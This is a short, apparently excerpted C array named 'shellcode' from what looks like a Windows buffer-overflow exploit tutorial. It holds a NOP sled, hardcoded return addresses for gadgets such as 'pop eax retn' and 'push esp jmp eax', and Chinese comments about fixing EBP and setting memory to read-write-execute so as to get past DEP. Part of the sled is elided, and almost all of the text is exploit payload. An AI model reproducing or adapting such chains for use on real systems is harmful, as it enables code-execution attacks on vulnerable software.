 char shellcode[]=
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"……"
"\x90\x90\x90\x90"
"\x8A\x17\x84\x7C"//pop eax retn 1
"\x0A\x1A\xBF\x7C"//pop pop pop retn 2
"\xBA\xD9\xBB\x7C"//修正 EBP 3
"\x8B\x17\x84\x7C"//RETN 4
"\x90\x90\x90\x90" 5
"\xBF\x7D\xC9\x77"//push esp jmp eax 6
"\xFF\x00\x00\x00"//要修改的内存大小 7
"\x40\x00\x00\x00"//可读可写可执行属性代码 8
"\xBF\x7D\xC9\x77"//push esp jmp eax 9
"\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\xE8\x1F\x80\x7C"//修改内存属性 10